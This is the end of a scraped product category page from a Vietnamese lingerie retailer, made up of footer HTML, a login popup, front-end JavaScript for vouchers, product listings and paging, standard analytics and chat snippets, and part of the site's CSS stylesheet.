                <div class="footer-contact-info font-500 text-16 leading-[24px] uppercase flex flex-wrap justify-between">
                    <a href="tel:1900 0445"> 1900 0445 </a>
                    <a href="mailTo:marketing@mialala.vn "> marketing@mialala.vn </a>
                </div>

                <a href="/lien-he" class="footer-btn"> Đóng góp ý kiến </a>
              
              	<a href="http://online.gov.vn/Home/WebDetails/112737?AspxAutoDetectCookieSupport=1" rel="nofollow" target="_blank" class="table mt-8">
              		<img data-src="/static/assets/2025/images/bct.png" alt="Bộ công thương" width="1" height="1" class="block lazy w-[180px]"/>
              	</a>
            </div>
        </div>

        <div class="footer-end-group text-13 flex flex-wrap justify-between items-end uppercase leading-[18px]">
            <div>
                Công ty Cổ phần PALM FOREST Việt Nam <br>
                GPKD số 0109028941 Sở KH và ĐT TP Hà Nội cấp ngày 03/01/2020
            </div>

            <div class="flex flex-wrap gap-6">
                <a href="/chinh-sach-bao-mat-thong-tin"> Chính sách bảo mật </a>
                <a href=""> Điều khoản sử dụng </a>
            </div>
        </div>

    </div>
</div>



<div class="fancybox-product" id="js-fancybox-product"> <!-- Popup Product --> </div>

<!-- Đăng nhập tài khoản -->
<div id="fancybox-login" class="global-fancybox-login p-5 rounded-md min-w-[550px]" style="display: none;">
    <p class="text-center text-22 font-500 uppercase mb-5"> Đăng nhập tài khoản </p>

    <form class="fancybox-login-form block">
        <div class="mb-4">
            <p class="font-500 mb-2"> Email: </p>
            <input type="text" name="login-email" autocomplete="username" placeholder="Email của bạn" class="block w-full h-10 p-[0_10px] border border-[#e1e1e1] rounded-md"/>
        </div>
        
        <div class="mb-4">
            <p class="font-500 mb-2 blue"> Mật khẩu: </p>
            <input type="password" name="login-password" autocomplete="current-password" placeholder="Mật khẩu" class="block w-full h-10 p-[0_10px] border border-[#e1e1e1] rounded-md"/>
        </div>        

        <div class="text-right font-600 text-15">
            <p class="red font-600" id="js-popup-login-alert"></p>

            <a href="/quen-mat-khau" class="red font-400"> Quên mật khẩu ? </a>

            <button type="button" onclick="Global.Customer.check_login(this)" class="font-500 bg-[#5757AC] border text-white block w-full text-center mt-4 leading-[40px] rounded-md uppercase"> Đăng nhập </button>
            <a href="/dang-ky" class="font-500 block w-full text-center mt-4 leading-[38px] rounded-md red uppercase border border-[#ED1C24]"> Đăng ký tài khoản </a>
        </div>
    </form>
</div>




<!-- success form -->
<div class="success-form" style="display: none">
    <div class="content-container">
        <div class="success-checkmark">
            <div class="check-icon">
                <span class="icon-line line-tip"></span>
                <span class="icon-line line-long"></span>
                <div class="icon-circle"></div>
                <div class="icon-fix"></div>
            </div>
        </div>

        <div class="text-center content-text text-24"> Thêm sản phẩm vào giỏ hàng thành công !</div>
    </div>
</div>

    <script src="https://static.gleecdn.com/hura8/v3/vendors.js?6"></script>
<script src="https://static.gleecdn.com/hura8/v3/hura8.js?v=123123"></script>
<script src="/static/assets/2025/script/library.js?25012026022041"></script>
<script src="/static/assets/2025/script/script.js?25012026022041"></script>
<script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.umd.js" defer></script>

<script>
    const COLOR_DATA = {
        'đen'           : '#000000',
        'đỏ'            : '#730f1e',
        'đỏ đô'         : '#9c242f',
        'ghi'           : '#97989a',
        'xám'           : '#b2b3b4',
        'hồng'          : '#e88b95',
        'da'            : '#f1d5c4',
        'vàng'          : '#fcf0ba',
        'xanh'          : '#0f5e9d',
        'xanh dương'    : '#a4c1dd',
        'xanh da trời'  : '#a4c1dd',
        'xanh nước biển': '#od8bd9',
        'xanh tím than' : '#000b2f',
        'xanh lá cây'   : '#d7e8d2',
        'xanh mint'     : '#D1F7E1',
        'xanh than'     : '#111A3F',
        'trắng'         : '#ffffff',
        'cam'           : '#d16a2a',
        'nâu'           : '#92642c',
        'tím'           : '#d2d0f4',
        'hồng nhạt'     : '#ffb7c5',
        'be'            : '#f0e2c7'
    }
</script>



<script>   
  	var articleTpl = `
        <div class="art-item">
            <a href="{%= item.url %}" class="art-img">
              	{% if (item.image.original != "") { %} <img src="{%= item.image.original %}"/>
              	{% } else { %} <img src="/static/assets/2025/images/logo.png" class="w-auto h-auto m-auto"/>
              	{% } %}
            </a>

            <div class="art-text">
                <div class="art-time flex items-center leading-[18px] font-500 text-[#929292] mb-6 text-12 tracking-[0.6px]">
                    <span class="js-art-category capitalize">  </span> <i class="w-[1px] h-[18px] bg-[#BBBBBB] ml-2 mr-2 :ml-4 :mr-4"></i>
                    <span> 
                        {% if (item.article_time != "") { %} {%= formatArticleTime(item.article_time) %} 
                        {% } else { %} {%= formatArticleTime(item.createDate) %} {% } %}
                    </span>
                </div>

                <a href="{%= item.url %}" class="art-title"> {%= item.title %} </a>

                <div class="art-summary"> {%= item.summary %} </div>
            </div>
        </div>
    `
  
    var provinceTpl = `
        <option value="{%= item.id %}"  data-name="{%= item.name %}">{%= item.name %}</option>
    `;

    var instant_search_result_template = `
        <div class="list">
            <a href="{%= item.productUrl %}">
                {% if (item.productImage.large != "") { %} <img src="{%= item.productImage.large %}" />
                {% } else { %} <img src="/static/assets/2025/images/logo.png"/>
                {% } %}
                <span class="info">
                  <span class="name">{%= item.productName %}</span>
                  <span class="price">{%= item.price > 0 ? formatCurrency(item.price) + 'đ' : 'Liên hệ' %}</span>
                </span>
            </a>
        </div>
    `;
</script>



<script>
    function checkOffer(specialOffer){
        var offer = [];
        if(specialOffer){
            var splitOffer = specialOffer.split("\n");            
            
            splitOffer.forEach(function(value,item){
                if (item < 1 && 1 < 2){
                    offer.push(`<div class="item">`+ splitOffer[item] +`</div>`);
                }
            })
        }
        return offer.join('');
    }

    function calculatePriceOff(price, normal_price) {
        var percent = 0;

        if (normal_price > price && price > 0) {
            percent = Math.round(100 - price * 100 / normal_price);
        }

        return percent;
    }
</script>

<input type="hidden" value="" id="js-global-voucher-saved">
<script>
	const _voucher_list = "";  	
  	
  	window.addEventListener('load', function() {
        save_voucher_list();
    });
  	
  	// Fixed voucher
    function _run_globalFixedVoucher() {
        
    
            if(_voucher_list != '') {
                globalFixed_VoucherList();            
            }

            $('#js-fixed-voucher-btn').click(function(){
                $(this).toggleClass('active');
                $(this).parents('.global-fixed-voucher').toggleClass('active');
                $('.fixed-bg-popup').toggle();
            })     
        
    }

    function close_GlobalPopupVoucher() {
        $('.fixed-bg-popup').hide();
        $('#js-fixed-voucher-btn, .global-fixed-voucher').removeClass('active')
    }

    function globalFixed_VoucherList() {
        var holder = '#js-global-fixed-voucher';

        var params = {
            action_type: 'get-active-list', 
            limit: 10
        }

        Hura.Ajax.post('coupon', params).then(function (response) {
            //console.log(response);
            
            $(holder).html(globalBuildVoucherList(response.data));

            $('.js-voucher-active').click(function(){
                $('.js-voucher-active').removeClass('active')
                $(this).addClass('active');
            });
        })
    }

    function globalBuildVoucherList(data) {
        var html = [];
        var current_time = (new Date()).getTime()/1000;
        var voucher_list = _voucher_list.split(',');

        data.forEach(function(item) {
            voucher_list.forEach(function(voucher_item){
                if(item.code == voucher_item){
                    var summary = '';
                    if (item.type == 'pro') {
                        summary = 'Tặng sản phẩm: ' + item.content;
                    } else if (item.type == 'cash') {
                        summary = 'Giảm: ' + formatCurrency(item.content.substring(0, item.content.length - 3))+'K';
                    } else if (item.type == 'priceoff') {
                        summary = 'Giảm: ' + item.content + '%';
                    }

                    html.push(`
                        <div class="item" onclick="globalSaveVoucher('${item.code}')">
                            <div class="item-title">
                                <b class="summary"> ${summary} </b>
                                <span class="title"> ${item.title} </span>
                            </div>

                            <div class="item-btn">
                                <span class="code">${item.code}</span>
                                <span class="btn-save js-voucher-${item.code}">Lưu mã</span>
                            </div>
                        </div>
                    `);
                }
            })            
        })


        return html.join('');
    }


    function globalSaveVoucher(voucher_code) {
        $('.js-voucher-' + voucher_code).html('Đã lưu');

        var voucher_saved = $('#js-global-voucher-saved').val();
        var ids = voucher_saved + ',' + voucher_code;

        $('#js-global-voucher-saved').val(ids);

        var idsArr = ids.split(',');
        var uniqueId = loaiTrungLap(idsArr);
        localStorage.setItem("voucher_list", uniqueId);  
    }

    function save_voucher_list() {
        if (localStorage.getItem("voucher_list")) {
            var id = localStorage.getItem("voucher_list");
            var compareIds = $('#js-global-voucher-saved').val();
            var ids = compareIds + ',' + id;

            $('#js-global-voucher-saved').val(ids);

            var idsArr = ids.split(',');
            var uniqueId = loaiTrungLap(idsArr);
        }
    }

    function loaiTrungLap(chars) {
        let uniqueChars = [...new Set(chars)];
        return uniqueChars;
    }
  
</script>

<script async>
    var lazy_load_group = [];
    
    $(document).ready(function () {
        var lazyLoadInstance = new LazyLoad({
            elements_selector: ".lazy"
        });
    
        Hura.UI.loadGroup(lazy_load_group);

        showCartSummary(".js-cart-counter");
  
        _run_search();

        Fancybox.bind("[data-fancybox]", {});

        HeaderHandle.init();
        
        Global.Util.toggleContent();
  
        if($.session.get('session_popup')!='true') {
            $.session.set('session_popup','true');
            
            setTimeout(function(){
                $(".banner-popup-container").fadeIn();
            },6000);
  
        }else{
            $(".banner-popup-container").hide();
        }
        
    });   
    

    function productSlider(target, slidesPerView) {
        let holder = target + ' .swiper';

        const swiper = new Swiper(holder, {
            loop: true,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false,
                pauseOnMouseEnter: true, // Dừng khi hover
            },
            slidesPerView: slidesPerView,
            spaceBetween: 24,
            navigation: {
                nextEl: `${target} .swiper-button-next`,
                prevEl: `${target} .swiper-button-prev`,
            },
        });
    }
    
    function openPopup(target){
        setTimeout(function(){
            $('body').addClass('overflow-hidden');
            $(target).addClass('active');
        },100);
    }

    function closePopup(target) {
        $('body').removeClass('overflow-hidden');
        $(target).removeClass('active');
    }

    const HeaderHandle = {
        init(){
            this.initCategoryHover(); // Hover menu hiển thị background 

            this.closeHeaderSearch(); // Đóng search header khi click ra ngoài

            this.stickyHeaderOnScroll(); // scroll up cố định header

            this.cloneMarquee(); // Nhân bản nội dung marquee
        }, 

        initCategoryHover() {
            $(".js-menu-title").hover(
                function () {
                    $("body").addClass("overlay");
                },
                function () {
                    $("body").removeClass("overlay");
                }
            );
        },

        stickyHeaderOnScroll() {
            const $header   = $('#js-global-header');
            const $spacer   = $('#js-header-block');
            const offset    = 100;
            let lastScrollTop = $(window).scrollTop();

            const headerHeight = $header.outerHeight();
            $spacer.css('height', headerHeight).hide();

            $(window).on('scroll', function () {
                const currentScroll = $(this).scrollTop();

                if (currentScroll < offset) {
                    $header.removeClass('header-fixed');
                    $spacer.hide();

                    lastScrollTop = currentScroll;
                    return;
                }

                if (currentScroll < lastScrollTop) {
                    // Scroll lên
                    $header.addClass('header-fixed');
                    $spacer.show();
                } else {
                    // Scroll xuống
                    $header.removeClass('header-fixed');
                    $spacer.hide();
                }

                lastScrollTop = currentScroll;
            });
        },

        closeHeaderSearch(){
            $('body').click(function(e){
                var targ = $(".header-right-group");
                if (!targ.is(e.target) && targ.has(e.target).length === 0){                
                    $('#js-header-search').removeClass('active');
                }
            });  
        },
        
        cloneMarquee() {
            const $marquee = $('#js-marquee');
            const cloneTimes = 3;

            // Xóa clone cũ nếu có
            $marquee.find('[data-clone]').remove();

            for (let i = 0; i < cloneTimes; i++) {
                const $clone = $marquee.children().clone();
                $clone.attr('data-clone', true);
                $marquee.append($clone);
            }
		
            // Tính lại chiều rộng nội dung
			if($marquee[0]){
                const totalWidth = $marquee[0].scrollWidth;

                // Tốc độ (px/giây), bạn có thể chỉnh giá trị này để phù hợp
                const speed = 100; // ví dụ: 100px/giây

                // Tính thời gian animation
                const duration = totalWidth / speed;

                // Gán thời gian vào CSS
                $marquee.css('animation-duration', `${duration}s`);
			}
        }
    }


    function getProductList(url,  holder, slidesPerView){
        Hura.Ajax.getUrl(url).then(function(res){
            let resFormat   = typeof(res) === 'object' ? res : JSON.parse(res);
            let data        = resFormat.list || resFormat;

            if(data.length > 0){
                if (slidesPerView) {
                    $(holder + ' .js-product-holder').html(`<div class="swiper custom-dots overflow-hidden">
                                        <div class="swiper-wrapper">
                                            ${buildProduct(data, slidesPerView)}
                                        </div>
                                    </div>
                                    `);

                    productSlider(holder, slidesPerView);

                } else {

                    $(holder + ' .js-product-holder').html( buildProduct(data, slidesPerView) );
                }
            } else {
                $(holder).remove()
            }
        })
    }

    function buildProduct(data, slider) {
        let html = [];
    
        data.map(item=>{
            if (slider) {
                html.push(`
                    <div class="swiper-slide"> ${productTemplate(item)} </div>
                `)    
            } else {
                html.push( productTemplate(item) )
            }
            
        })

        return html.join('');
    }

    function productTemplate(item) {        
        let image    = item.productImage.large;
        let subImage = Global.Util.getFirstDifferentImage(item.imageCollection, image) || '';
        let variant  = item.variant_option['mau-sac'] ? Global.Product.Variant.buildProductVariant(item.variant_option['mau-sac']) : '';

        let price = `<p class="p-price"> ${item.price > 0 ? formatCurrency(item.price) + 'đ' : 'Liên hệ'} </p>`;
        if (item.sale_rules.type.trim() != '') {
            let marketPrice = item.sale_rules.normal_price ? `<del style="color: #ccc"> ${formatCurrency(item.sale_rules.normal_price)} </del>` : '';
            price = `
                <div>
                    <p class="p-price" style="color: #e11111;display: inline-block;margin-right: 5px"> ${formatCurrency(item.price)}đ </p>
                    ${marketPrice}
                </div>
            `;
        }
  		
        return `
            <div class="p-item">
                <div class="relative">
                    <a href="${item.productUrl}" class="p-img ${subImage ? 'has-sub-image' : ''}">
                        <img src="${item.productImage.large}" alt="Product" width="100%" height="100%" />
                        ${subImage}
                    </a>

                    <button type="button" class="p-btn" onclick="Global.Product.Display.ProductInfo(${item.id})"> MUA NHANH </button>
                </div>

                <div class="p-text">
                    <div class="p-variant-holder"> ${variant} </div>
                    <a href="${item.productUrl}" class="p-name"> <h3 class="inherit">${item.productName}</h3> </a>
                    ${price}
                    <div class="p-offer"> ${item.specialOffer.all[0] ? item.specialOffer.all[0].title : ''} </div>
                </div>
            </div>
        `
    }
</script>  


    
    

        <script src="/static/assets/2025/script/BuildFilterUrl.js?v=25012026022041"></script>

<script>
    // Session 
    const Module ={
        view : 'category',
        id   : "",
        q    : ''
    }

    // Filter
    
    const CATEGORY_ID  = '16';
    const CATEGORY_URL = '/ao-nguc-tao-khe-pc16.html';
    
    
    // Paging
    const product_per_page = 40; // 
    let total_page    = Number(1);
    let product_count   = Number(5);
    const current_sort  = 'order-last-update';
</script>

<script>    

    $(function(){
        Global.Util.getPartName();  		
  
        cateSlider();

        displayAttributeColor();

        popupFilterListeners();

        // =========================
        BuildFilterUrl.setCategory(CATEGORY_ID, CATEGORY_URL);        

        ProductCategory.Session.sessionProductInit(); // paging
        // =========================
    })


    function displayAttributeColor(){
        $('.js-filter-color a').each(function(){
            let name    = $(this).data('name');
            let target  = $(this).find('.filter-color')
            let color   = Global.Product.Variant.CheckVariantColor(name, '');

            $(target).attr("style", color)
        })
    }    
	
  
    function popupFilterListeners(){
        //
        $(".js-filter-title").on("click", function (e){
            var type = $(this).parents('.js-content-sub').attr('data-type');
            var row = $(this).parents('.js-content-item');

            if (type != 'price') {

                $(this).toggleClass('selected');

            } else {
                
                if ($(this).hasClass('selected') == true){
                    $(this).removeClass('selected current');
                } else {
                    row.find('.js-filter-title').removeClass('selected current');
                    $(this).addClass('selected current');
                }
            }
  			
  			BuildFilterUrl.addToFilter($(this));
        })

        $('body').click(function(e){
            var targ = $(".js-content-sub");
            if (!targ.is(e.target) && targ.has(e.target).length === 0){                    
                $('.js-content-sub').removeClass('current')
                $('body').removeClass('overflow-hidden');
            }
        });


    }

    function cateSlider(){
        var swiper = new Swiper("#js-category-banner", {
            direction: "horizontal",            
            loop: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
  				pauseOnMouseEnter: true, // Dừng khi hover
            },
            slidesPerView: 1,
            spaceBetween: 10,
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
            },
            effect: "fade",
            fadeEffect: {
                crossFade: true,
            },
            speed: 1000,
        });
    }

    const ProductCategory = {
        Paging : {
            show_more_product(cat_id, collection_id){
                let new_page         = Number($("#js-view_page").val()) + 1;
                $("#js-view_page").val(new_page);

                let type = ``;

                // Build New Url
                let url = [`/ajax/get_json.php?action=product&action_type=product-list&hotType=${type}&category=${cat_id}&collection=${collection_id}&show=${product_per_page}&page=${new_page}`];

                let currentPath = location.search.replace('?','').split('&');
                currentPath.forEach(function(item){
                    url.push(item)
                })
                let new_url = url.join('&');
                
                if (new_url.includes('sort') === false) {
                    new_url = `${new_url}&sort=${current_sort}`
                }
                // ======
                
                ProductCategory.Paging.getProductList(new_url);
  
				setTimeout(function(){
                    if(new_page >= total_page){
                        $(".paging-holder").remove();
                        return false;
                    }
  				},500);
            },

            getProductList(new_url) {
                var holder = "#js-product-holder";

                Hura.Ajax.getUrl(new_url).then(function (response){            
                    let data = (typeof(response) == 'string') ? JSON.parse(response) : response;
                    product_count = data.total;
					total_page = Math.ceil(product_count / product_per_page);
  
                    if(data.list.length > 0) {

                        let html = [];

                        data.list.map(item=>{
                            html.push( productTemplate(item) )
                        })

                        $(holder).append(html.join(''));

                        ProductCategory.Session.productItemListener(); // session

                    }
                });
            },            
        },

        Session : {

            sessionProductInit() {
                ProductCategory.Session.productItemListener();
                
                if (document.referrer.includes(window.location.origin) && history.state && history.state.viewed) {
                    ProductCategory.Session.readSession(); 
                } else {
                    $('#js-product-count').click();
                }
            },

            setSessionLastProduct() {
                let productData = $('#js-product-list-container').html()

                sessionStorage.setItem("lastProduct", JSON.stringify(productData));

                sessionStorage.setItem("lastCate", JSON.stringify(Module));

                history.pushState({ viewed: true }, ""); // Lưu trạng thái vào history
            },

            readSession() {
                let lastProduct = sessionStorage.getItem("lastProduct");
                let lastCate    = sessionStorage.getItem("lastCate") ? JSON.parse(sessionStorage.getItem("lastCate")) : '';

                if ( lastProduct && lastCate != '' &&
                     lastCate.view  == Module.view && 
                     lastCate.id    == Module.id   &&
                     lastCate.q    == Module.q
                ){
                    $('#js-product-list-container').html(JSON.parse(lastProduct))
                } 
                else if (lastCate.q != Module.q){
                    ProductCategory.Session.clearSession(); // Xóa session nếu từ khóa tìm kiếm khác nhau
                }
              
                if (history.state && history.state.viewed) {
                    ProductCategory.Session.clearSession();
                }
            },
          
            clearSession(){
                sessionStorage.removeItem("lastCate");
                sessionStorage.removeItem("lastProduct"); // Xóa nếu quay lại từ trang chi tiết
                history.replaceState({}, ""); // Xóa trạng thái để tránh xóa sai lần sau
            },

            productItemListener() {
                $("#js-product-holder .p-item .p-name, #js-product-holder .p-item .p-img").click(function(){
                    ProductCategory.Session.setSessionLastProduct();
                })
            },
        }
    }
</script>



    


  	
  	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGK53M9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Messenger Plugin chat Code -->
<div id="fb-root"></div>

<!-- Your Plugin chat code -->
<div id="fb-customer-chat" class="fb-customerchat"></div>

<script>
    var chatbox = document.getElementById('fb-customer-chat');
    chatbox.setAttribute("page_id", "309019142456064");
    chatbox.setAttribute("attribution", "biz_inbox");
</script>

<!-- Your SDK code -->
<script>
    window.fbAsyncInit = function() {
        FB.init({
            xfbml            : true,
            version          : 'v15.0'
        });
    };

    (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
    fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script> <!-- Code bên thứ 3 ở Footer -->
</body>
</html>

<!-- Load time: 0.03332 seconds  / 2 mb-->
<!-- Powered by Hura8 Cloud - 2.6, Released: 10-Nov-2023 / Website: www.hurasoft.vn -->
        

--- FILE ---
content_type: text/css
request_url: https://mialala.vn/static/assets/2025/script/pc_style.css?25012026022041
body_size: 10669
content:
@charset "UTF-8";
body{min-width:1200px}
input::placeholder, textarea::placeholder {font-size: 12px !important;}
.color-main,.header-menu-container a:hover{color:#baa3df}
.red{color:#ED1C24}
.blue,.about-page .group-title a.active,.about-page .group-title a:hover,.product-related-container .btn-show-more,.global-popup-container .filter-selected-list a,.global-footer-container .footer-btn,.global-footer-container a:hover,.location-list-container .item:hover *,.global-location-container .location-btn{color:#38386E}
.blue-2,.product-related-container .p-name:hover{color:#5757AC}
.bg-blue,.global-location-container .location-btn:hover,.global-location-container .location-btn.active,.header-right-group .sub-item a:hover,.header-right-group .sub-item a.current{background-color:#38386E}
.line-clamp-2{text-overflow:ellipsis;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}
.line-clamp-3{text-overflow:ellipsis;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}
.line-clamp-4,.art-item .art-summary{text-overflow:ellipsis;-webkit-line-clamp:4;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}
.line-clamp-5{text-overflow:ellipsis;-webkit-line-clamp:5;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}
.scroll-bar::-webkit-scrollbar,.fancybox-feed .product-holder::-webkit-scrollbar{height:10px;width: 8px}
.scroll-bar::-webkit-scrollbar-track,.fancybox-feed .product-holder::-webkit-scrollbar-track{background:#f5f5f5}
.scroll-bar::-webkit-scrollbar-thumb,.fancybox-feed .product-holder::-webkit-scrollbar-thumb{background:#606060;border-radius:10px}
.scroll-bar::-webkit-scrollbar-thumb:hover,.fancybox-feed .product-holder::-webkit-scrollbar-thumb:hover{background:#aaa}
.fit-img,.p-item img,.fancybox-feed .item img{position:absolute;inset:0;max-width:100%;max-height:100%;margin:auto}
.icons,.icon-check::after,.cart-options-group input:checked ~ .icon-square::after,.filter-sub .current::after, .filter-sub .selected::after,.icon-close::after,.global-popup-container .filter-selected-list a::after,.icon-drop-down::after,.cart-item .variant-title::after,.pd-static-group .content-title::after,.global-popup-container .group-title::after,.product-filter-group .group-title::after{background:url(../images/sprite-2025.png) no-repeat;background-size:125px 125px}
.icons-2 {background: url(../images/sprite-2.png);background-size:75px 75px}
.icon-cart{background:url(../images/icon-cart-2.png) no-repeat center;background-size: contain;}
.icon-drop-down,.cart-item .variant-title,.pd-static-group .content-title,.global-popup-container .group-title,.product-filter-group .group-title{position:relative}
.icon-drop-down::after,.cart-item .variant-title::after,.pd-static-group .content-title::after,.global-popup-container .group-title::after,.product-filter-group .group-title::after{content:"";width:17px;height:17px;margin:0 0 0 8px;background-position:-3px -81px;transition:.2s all;transform:rotate(0)}
.icon-close,.global-popup-container .filter-selected-list a{position:relative}
.icon-close::after,.global-popup-container .filter-selected-list a::after{content:"";width:22px;height:22px;background-position:-5px -100px;display:block}
.icon-box{width:30px;height:30px;margin:0 15px 0 0;background-position:-82px -82px}
.icon-gift{width:24px;height:24px;margin:0 8px 0 0;position:relative;background-position:-41px -103px}
.icon-check::after,.cart-options-group input:checked ~ .icon-square::after,.filter-sub .current::after, .filter-sub .selected::after{content:"";width:10px;height:10px;position:absolute;left:3px;top:12px;background-position:-72px -114px}
.icon-search{background-position:-3px -3px}
.icon-youtube {background: unset;}
.icon-youtube::before {content: '';background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>');background-size: contain;background-repeat: no-repeat;display: block;width: 100%;height: 100%;}
.custom-dots .swiper-pagination{top:50%;transform:translateY(-50%);bottom:unset;left:unset;right:44px;width:10px}
.custom-dots .swiper-pagination .swiper-pagination-bullet{display:block;width:10px;height:10px;border:1px solid #fff;background:transparent;margin:18px 0;opacity:1}
.custom-dots .swiper-pagination .swiper-pagination-bullet:hover,.custom-dots .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff}
.custom-nav .custom-swiper-button{color:#fff}
.custom-nav .custom-swiper-button::after{font-size:30px}
.fancybox-feed{padding:0;width:920px;height:664px;display:flex;flex-wrap:wrap;background:#fff;overflow:hidden;border-radius:24px}
.fancybox-feed .is-close-btn{top:10px!important;right:10px!important;opacity:1!important;color:#1C1B1F;display: none !important}
.fancybox-feed .feed-image{width:472px;height:100%}
.fancybox-feed .feed-text{width:calc(100% - 472px);padding:48px 42px 48px 32px;height:100%}
.fancybox-feed .product-holder{overflow:auto;height:calc(100% - 60px)}
.fancybox-feed .product-holder::-webkit-scrollbar{width:6px}
.fancybox-feed .item{padding:0 0 0 40px;position:relative;margin:0 0 40px;display:flex;flex-wrap:wrap;align-items:flex-start;opacity: 0.7}
.fancybox-feed .item:hover{opacity: 1}
.fancybox-feed .item::before{counter-increment:section;content:counter(section);width:24px;height:24px;border:1px solid #1E1E1E;color:#1E1E1E;text-align:center;font-weight:500;font-size:12px;line-height:24px;border-radius:50%;position:absolute;top:0;left:0}
.fancybox-feed .item .item-img{width:168px;padding-bottom:71%;position:relative;margin:0 16px 0 0;outline:none}
.fancybox-feed .item .item-name{width:calc(100% - 184px);font-weight:500;font-size:16px;line-height:24px;text-transform:uppercase}
.fancybox-feed .item img{margin: 0}
.fancybox-product{padding:0;border-radius:24px;overflow:hidden}
.fancybox-product .is-close-btn{top:15px!important;right:20px!important;opacity:1!important;color:#1e1e1e!important}
.p-item{position:relative;background:#Fff;color:#1E1E1E;line-height:20px;font-size:16px;font-weight:500;overflow: hidden}
.p-item:hover .p-btn{opacity:1;visibility:visible;z-index:2;bottom:33px}
.p-item:hover .has-sub-image img:nth-child(1){opacity:0;visibility:hidden;z-index:-1}
.p-item:hover .has-sub-image img:nth-child(2){opacity:1;visibility:visible;z-index:1}
.p-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;z-index:1;transition:.12s all}
.p-item img:nth-child(2){opacity:0;visibility:hidden;z-index:-1}
.p-item .p-img{display:block;position:relative;padding-bottom:136%;margin:0 0 22px;overflow:hidden}
.p-item .p-btn{height:40px;line-height:40px;color:#38386E;border-radius:4px;background:#fff;text-transform:uppercase;width:100%;max-width:200px;position:absolute;bottom:0;left:0;right:0;margin:auto;transition:.3s all;opacity:0;visibility:hidden;z-index:-1;font-size: 14px;}
.p-item .p-btn:hover{color: #fff;background: #5757AC;border-color: #5757AC}
.p-item .p-variant-holder{min-height:20px;margin:0 0 20px;display:flex;flex-wrap:wrap;gap:6px;padding: 0 2.5px}
.p-item .p-variant-holder p{width:16px;height:16px;padding:2px;margin:1px;border-radius:50%;border:1px solid rgba(0,0,0,0.13);display: flex;align-items: center;justify-content: center;}
.p-item .p-variant-holder p:hover::before {content: '';min-width: 20px;height: 20px;border-radius: 50%;box-shadow: 0px 0px 0px 1px #BAA3DF;}
.p-item .p-name{display:table;text-transform:uppercase;margin:0 0 8px;line-height: 24px}
.p-item .p-price{margin:8px 0}
.p-item .p-offer{font-size:12px;letter-spacing:.6px;color:#5757AC;line-height:16px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.p-item .global-sub-title span{transform:unset;left:0;z-index:23;bottom:unset;top:100%;font-weight:400;font-size:14px;display: none}
.art-item{position:relative;font-size:16px;}
.art-item img{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}
.art-item .art-img{display:block;position:relative;padding-bottom:75.5%;margin:0 0 16px}
.art-item .art-title{display:table;font-weight:500;line-height:24px;text-transform:uppercase;margin:0 0 24px}
.variant-option-label {color: #929292;font-weight: 400;letter-spacing: 0.4px;position: relative}
.popup-product-container{width:920px}
.popup-product-container .product-text{padding:55px 23px 40px;max-height:660px}
.popup-product-container .product-name{line-height:40px;font-size:30px;text-transform:uppercase;margin:0 0 15px}
.popup-product-container .product-price{font-size:22px;font-weight:500;line-height:35px;margin:0 0 4px}
.popup-product-container .product-variants tr,.popup-product-container .product-variants td, .pd-variant-holder tr, .pd-variant-holder td{display:block;font-size:16px;line-height:23px;margin:0 0 10px;padding: 0}
.popup-product-container .product-variants tr, .pd-variant-holder tr{margin:0 0 15px}
.popup-product-container .product-variants tr:last-child, .pd-variant-holder tr:last-child{margin:0}
.popup-product-container .product-variants td:nth-child(2), .pd-variant-holder td:nth-child(2){display:flex;flex-wrap:wrap;gap:10px}
.popup-product-container .variant-option-value-box, .pd-variant-holder .variant-option-value-box{display:inline-block;min-width:40px;line-height:40px;border:1px solid #e1e1e1;text-align:center;font-size:12px;font-weight:500;text-transform:uppercase}
.popup-product-container .variant-option-value-box a, .pd-variant-holder .variant-option-value-box a{display:block;padding:0 13px}
.popup-product-container .selected, .pd-variant-holder .selected{background:#1E1E1E;color:#F6F3F1;padding:0 13px}
.popup-product-container .unavailable, .pd-variant-holder .unavailable{color:#a5a5a5;position:relative;overflow:hidden;pointer-events:none;opacity:.3}
.popup-product-container .unavailable::before, .pd-variant-holder .unavailable::before{content:"";position:absolute;top:0;right:0;background:#a5a5a5;width:200%;height:1px;transform:rotate(-45deg);transform-origin:top right}
.popup-product-container .variant-color .variant-option-value-box, .pd-variant-holder .variant-color .variant-option-value-box{font-size:0;width:40px;height:40px;padding:4px;border-radius:50%;min-width:unset;line-height:unset;border:0}
.popup-product-container .variant-color .variant-option-value-box:has(> a.selected), .pd-variant-holder .variant-color .variant-option-value-box:has(> a.selected) {border:1px solid #BAA3DF!important}
